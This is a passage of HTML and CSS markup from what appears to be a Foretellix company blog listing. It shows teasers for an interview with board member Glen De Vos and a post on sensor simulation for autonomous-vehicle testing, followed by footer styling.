										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Company</span>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e34fd16 elementor-widget elementor-widget-heading" data-id="e34fd16" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Interview with Glen De Vos - Foretellix’s Newest Board Member</p>				</div>
				</div>
				<div class="elementor-element elementor-element-398d8ec5 dateauth elementor-widget elementor-widget-post-info" data-id="398d8ec5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-60938fc elementor-inline-item" itemprop="author">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Team Foretellix					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b15546e exerp elementor-widget elementor-widget-theme-post-excerpt" data-id="7b15546e" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					You’re joining our board as Temasek’s representative, what about our technology, team, and vision excites you? What excites me about working with the Foretellix team is that they are offering a comprehensive solution to a critical issue that OEM’s and Tier 1’s are facing during the development of Level 2++, 3 and 4 advanced mobility systems. 
...				</div>
				</div>
				<div class="elementor-element elementor-element-e3be731 elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e3be731" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.foretellix.com/foretellix-glen-devos-interview/" class="jet-listing-dynamic-link__link"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" width="17" height="14" viewBox="0 0 17 14" fill="none"><path d="M9.1571 1.51856L14.8889 7.08887M14.8889 7.08887L9.15718 12.6592M14.8889 7.08887H0.300582" stroke="#006573" stroke-width="2"></path></svg></div><span class="jet-listing-dynamic-link__label">Read More</span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-35813" class="elementor-post elementor-grid-item ecs-post-loop post-35813 post type-post status-publish format-standard has-post-thumbnail hentry category-product-en">
				<div data-elementor-type="loop" data-elementor-id="17803" class="elementor elementor-17803 elementor-location-single post-35813 post type-post status-publish format-standard has-post-thumbnail hentry category-product-en" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32fc108c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32fc108c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6275d275" data-id="6275d275" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f95c8ca badge elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4f95c8ca" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.foretellix.com/sensor-simulation-av-testing/">
							<img src="https://www.foretellix.com/wp-content/uploads/elementor/thumbs/Blog-20-x-10.5-cm-6-rafvur6uiaxbzifza4adrruge0mkullot6g9vkm8qs.png" title="Blog (20 x 10.5 cm) (6)" alt="Blog (20 x 10.5 cm) (6)" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-39b6680 bg-cat elementor-widget elementor-widget-post-info" data-id="39b6680" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ea6aa90 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Product</span>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e34fd16 elementor-widget elementor-widget-heading" data-id="e34fd16" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Why High-Fidelity Sensor Simulation Is Critical for AV Development and Testing</p>				</div>
				</div>
				<div class="elementor-element elementor-element-398d8ec5 dateauth elementor-widget elementor-widget-post-info" data-id="398d8ec5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-60938fc elementor-inline-item" itemprop="author">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Sebastian Klaas					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b15546e exerp elementor-widget elementor-widget-theme-post-excerpt" data-id="7b15546e" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Autonomous vehicles (AVs) must safely navigate complex and unpredictable environments. Yet even the most advanced perception systems face limitations when an object or road user is temporarily hidden from view. These occlusion scenarios, blind spots caused by obstructing vehicles, are among the most critical and difficult to test....				</div>
				</div>
				<div class="elementor-element elementor-element-e3be731 elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e3be731" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.foretellix.com/sensor-simulation-av-testing/" class="jet-listing-dynamic-link__link"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" width="17" height="14" viewBox="0 0 17 14" fill="none"><path d="M9.1571 1.51856L14.8889 7.08887M14.8889 7.08887L9.15718 12.6592M14.8889 7.08887H0.300582" stroke="#006573" stroke-width="2"></path></svg></div><span class="jet-listing-dynamic-link__label">Read More</span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="16812" class="elementor elementor-16812 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0679442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0679442" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a796c" data-id="63a796c" data-element_type="column" id="futt">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eef67e8 elementor-widget elementor-widget-template" data-id="eef67e8" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
			<style id="elementor-post-17112">.elementor-17112 .elementor-element.elementor-element-8e8a639:not(.elementor-motion-effects-element-type-background), .elementor-17112 .elementor-element.elementor-element-8e8a639 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17112 .elementor-element.elementor-element-8e8a639 > .elementor-container{min-height:0px;}.elementor-17112 .elementor-element.elementor-element-8e8a639{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 80px 0px;}.elementor-17112 .elementor-element.elementor-element-8e8a639 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17112 .elementor-element.elementor-element-fb527e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-17112 .elementor-element.elementor-element-fb527e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-165d383 > .elementor-widget-container{margin:0px 0px 0px 8px;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-165d383{text-align:start;}.elementor-17112 .elementor-element.elementor-element-165d383 img{width:100%;}.elementor-17112 .elementor-element.elementor-element-e0a451d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-17112 .elementor-element.elementor-element-e0a451d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__plane-normal{background-color:#FFFFFF;border-style:none;box-shadow:0px 4px 18px 3px rgba(0, 0, 0, 0.3);}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__plane-hover{background-color:#EBF3F3;}.elementor-17112 .elementor-element.elementor-element-e99e892 > .elementor-widget-container{margin:-150px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__instance{width:102px;height:102px;border-style:none;border-radius:50px 50px 50px 50px;box-shadow:0px 4px 18px 3px rgba(0, 0, 0, 0.3);}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__container{justify-content:flex-end;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__instance:hover{border-style:solid;border-width:2px 2px 2px 2px;border-color:#006573;border-radius:50px 50px 50px 50px;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__state-normal .jet-button__icon{font-size:100px;width:40px;height:40px;border-style:none;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__state-hover .jet-button__icon{font-size:100px;width:40px;height:40px;border-style:none;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__state-normal .jet-button__label{text-align:left;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__state-hover .jet-button__label{text-align:left;}.elementor-17112 .elementor-element.elementor-element-a6ff412 .elementor-button{background-color:#006573;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;font-style:normal;line-height:30px;letter-spacing:0.9px;fill:#FFFFFF;color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:16px 24px 16px 24px;}.elementor-17112 .elementor-element.elementor-element-a6ff412 .elementor-button:hover, .elementor-17112 .elementor-element.elementor-element-a6ff412 .elementor-button:focus{background-color:#015561;}.elementor-17112 .elementor-element.elementor-element-a6ff412{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-17112 .elementor-element.elementor-element-a6ff412 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-81d5cc3 .elementor-button{background-color:#006573;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;font-style:normal;line-height:30px;letter-spacing:-1.3px;fill:#FFFFFF;color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:16px 24px 16px 24px;}.elementor-17112 .elementor-element.elementor-element-81d5cc3 .elementor-button:hover, .elementor-17112 .elementor-element.elementor-element-81d5cc3 .elementor-button:focus{background-color:#015561;}.elementor-17112 .elementor-element.elementor-element-81d5cc3{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-17112 .elementor-element.elementor-element-81d5cc3 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-9552f17:not(.elementor-motion-effects-element-type-background), .elementor-17112 .elementor-element.elementor-element-9552f17 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17112 .elementor-element.elementor-element-9552f17{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-9552f17 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17112 .elementor-element.elementor-element-852956f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 2px;}.elementor-17112 .elementor-element.elementor-element-852956f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17112 .elementor-element.elementor-element-e84ff36 > .elementor-widget-container{border-style:none;border-radius:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-e84ff36 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:27px;font-weight:500;font-style:normal;}.elementor-17112 .elementor-element.elementor-element-f012454{--divider-border-style:solid;--divider-color:#006573;--divider-border-width:3px;}.elementor-17112 .elementor-element.elementor-element-f012454 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-f012454 .elementor-divider-separator{width:12%;}.elementor-17112 .elementor-element.elementor-element-f012454 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-17112 .elementor-element.elementor-element-7057209{column-gap:0px;text-align:start;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;font-style:normal;line-height:14px;color:#1E1E1E;}.elementor-17112 .elementor-element.elementor-element-493db41 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 2px;}.elementor-17112 .elementor-element.elementor-element-200bae6 > .elementor-widget-container{border-style:none;border-radius:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-200bae6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:27px;font-weight:500;font-style:normal;}.elementor-17112 .elementor-element.elementor-element-7a32a02{--divider-border-style:solid;--divider-color:#006573;--divider-border-width:3px;}.elementor-17112 .elementor-element.elementor-element-7a32a02 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-7a32a02 .elementor-divider-separator{width:12%;}.elementor-17112 .elementor-element.elementor-element-7a32a02 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-17112 .elementor-element.elementor-element-abd7e1e{column-gap:0px;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;font-style:normal;line-height:14px;color:#1E1E1E;}.elementor-17112 .elementor-element.elementor-element-eabc930 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 2px;}.elementor-17112 .elementor-element.elementor-element-4c3eecc > .elementor-widget-container{border-style:none;border-radius:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-4c3eecc .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:27px;font-weight:500;font-style:normal;}.elementor-17112 .elementor-element.elementor-element-55e07be{--divider-border-style:solid;--divider-color:#006573;--divider-border-width:3px;}.elementor-17112 .elementor-element.elementor-element-55e07be > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-55e07be .elementor-divider-separator{width:12%;}.elementor-17112 .elementor-element.elementor-element-55e07be .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-17112 .elementor-element.elementor-element-8804032{column-gap:0px;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;font-style:normal;line-height:14px;color:#434141;}.elementor-17112 .elementor-element.elementor-element-a7f0a34 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 2px;}.elementor-17112 .elementor-element.elementor-element-3846482 > .elementor-widget-container{border-style:none;border-radius:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-3846482 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:27px;font-weight:500;font-style:normal;}.elementor-17112 .elementor-element.elementor-element-87881c3{--divider-border-style:solid;--divider-color:#006573;--divider-border-width:3px;}.elementor-17112 .elementor-element.elementor-element-87881c3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-87881c3 .elementor-divider-separator{width:12%;}.elementor-17112 .elementor-element.elementor-element-87881c3 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-17112 .elementor-element.elementor-element-e176a6b{column-gap:0px;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;font-style:normal;line-height:14px;color:#434141;}.elementor-17112 .elementor-element.elementor-element-bfc0d76 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-3b015f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-17112 .elementor-element.elementor-element-3b015f5:not(.elementor-motion-effects-element-type-background), .elementor-17112 .elementor-element.elementor-element-3b015f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17112 .elementor-element.elementor-element-3b015f5{border-style:solid;border-width:0px 0px 10px 0px;border-color:#B2E8E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 80px 0px;}.elementor-17112 .elementor-element.elementor-element-3b015f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17112 .elementor-element.elementor-element-cd44d2b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-17112 .elementor-element.elementor-element-cd44d2b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17112 .elementor-element.elementor-element-db5ab65{width:var( --container-widget-width, 145.038% );max-width:145.038%;--container-widget-width:145.038%;--container-widget-flex-grow:0;--e-icon-list-icon-size:35px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-17112 .elementor-element.elementor-element-db5ab65 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-db5ab65 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-17112 .elementor-element.elementor-element-db5ab65 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-17112 .elementor-element.elementor-element-db5ab65 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-17112 .elementor-element.elementor-element-db5ab65 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-17112 .elementor-element.elementor-element-db5ab65 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-17112 .elementor-element.elementor-element-db5ab65 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17112 .elementor-element.elementor-element-db5ab65 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17112 .elementor-element.elementor-element-db5ab65 .elementor-icon-list-icon{padding-inline-end:25px;}.elementor-17112 .elementor-element.elementor-element-db5ab65 .elementor-icon-list-text{transition:color 0.3s;}.elementor-17112 .elementor-element.elementor-element-67fef5e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17112 .elementor-element.elementor-element-67fef5e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 50px;}.elementor-17112 .elementor-element.elementor-element-67fef5e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17112 .elementor-element.elementor-element-d06282e{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:21px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-17112 .elementor-element.elementor-element-d06282e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-d06282e.elementor-element{--align-self:stretch;--order:-99999 /* order start hack */;}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(45px/2);}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(45px/2);}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(45px/2);}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-45px/2);}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-45px/2);}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-text{transition:color 0.3s;}.elementor-17112 .elementor-element.elementor-element-ee584fe{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:59px;--grid-row-gap:0px;}.elementor-17112 .elementor-element.elementor-element-ee584fe .elementor-widget-container{text-align:right;}.elementor-17112 .elementor-element.elementor-element-ee584fe .elementor-social-icon{background-color:#ECEDED;}.elementor-17112 .elementor-element.elementor-element-ad78223{width:auto;max-width:auto;text-align:end;}.elementor-17112 .elementor-element.elementor-element-ad78223 > .elementor-widget-container{margin:10px 20px 10px 0px;}.elementor-17112 .elementor-element.elementor-element-ad78223 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:24px;color:#1E1E1E;}.elementor-17112 .elementor-element.elementor-element-98d9b1c{width:auto;max-width:auto;align-self:center;text-align:end;}.elementor-17112 .elementor-element.elementor-element-98d9b1c > .elementor-widget-container{margin:10px 0px 10px 20px;}.elementor-17112 .elementor-element.elementor-element-98d9b1c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:25px;color:#1E1E1E;}.elementor-17112 .elementor-element.elementor-element-01409c6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-01409c6{text-align:end;}.elementor-17112 .elementor-element.elementor-element-01409c6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:10px;color:#1E1E1E;}.elementor-17112 .elementor-element.elementor-element-1a730ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-17112 .elementor-element.elementor-element-1a730ff:not(.elementor-motion-effects-element-type-background), .elementor-17112 .elementor-element.elementor-element-1a730ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17112 .elementor-element.elementor-element-1a730ff{border-style:solid;border-width:0px 0px 10px 0px;border-color:#B2E8E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 80px 0px;}.elementor-17112 .elementor-element.elementor-element-1a730ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17112 .elementor-element.elementor-element-269c33e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-17112 .elementor-element.elementor-element-269c33e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17112 .elementor-element.elementor-element-e914dbc{width:var( --container-widget-width, 145.038% );max-width:145.038%;--container-widget-width:145.038%;--container-widget-flex-grow:0;--e-icon-list-icon-size:35px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-17112 .elementor-element.elementor-element-e914dbc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-e914dbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-17112 .elementor-element.elementor-element-e914dbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-17112 .elementor-element.elementor-element-e914dbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-17112 .elementor-element.elementor-element-e914dbc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-17112 .elementor-element.elementor-element-e914dbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-17112 .elementor-element.elementor-element-e914dbc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17112 .elementor-element.elementor-element-e914dbc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17112 .elementor-element.elementor-element-e914dbc .elementor-icon-list-icon{padding-inline-end:25px;}.elementor-17112 .elementor-element.elementor-element-e914dbc .elementor-icon-list-text{transition:color 0.3s;}.elementor-17112 .elementor-element.elementor-element-d12f9a2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-17112 .elementor-element.elementor-element-d12f9a2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17112 .elementor-element.elementor-element-e156e41{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:21px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-17112 .elementor-element.elementor-element-e156e41 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-e156e41.elementor-element{--align-self:stretch;--order:-99999 /* order start hack */;}.elementor-17112 .elementor-element.elementor-element-e156e41 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-17112 .elementor-element.elementor-element-e156e41 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-17112 .elementor-element.elementor-element-e156e41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-17112 .elementor-element.elementor-element-e156e41 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-17112 .elementor-element.elementor-element-e156e41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-17112 .elementor-element.elementor-element-e156e41 .elementor-icon-list-icon i{color:var( --e-global-color-3c5abde7 );transition:color 0.3s;}.elementor-17112 .elementor-element.elementor-element-e156e41 .elementor-icon-list-icon svg{fill:var( --e-global-color-3c5abde7 );transition:fill 0.3s;}.elementor-17112 .elementor-element.elementor-element-e156e41 .elementor-icon-list-text{transition:color 0.3s;}.elementor-17112 .elementor-element.elementor-element-41dce18 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-17112 .elementor-element.elementor-element-41dce18{text-align:center;}.elementor-17112 .elementor-element.elementor-element-41dce18 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:24px;color:#010101;}.elementor-17112 .elementor-element.elementor-element-5a36b45 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-17112 .elementor-element.elementor-element-5a36b45{text-align:end;}.elementor-17112 .elementor-element.elementor-element-5a36b45 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:25px;color:#010101;}.elementor-17112 .elementor-element.elementor-element-dae178e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-dae178e{text-align:end;}.elementor-17112 .elementor-element.elementor-element-dae178e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:10px;color:#010101;}.elementor-17112:not(.elementor-motion-effects-element-type-background), .elementor-17112 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1279px){.elementor-17112 .elementor-element.elementor-element-e156e41{width:100%;max-width:100%;align-self:center;}.elementor-17112 .elementor-element.elementor-element-41dce18{text-align:center;}.elementor-17112 .elementor-element.elementor-element-5a36b45 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-17112 .elementor-element.elementor-element-5a36b45{text-align:center;}.elementor-17112 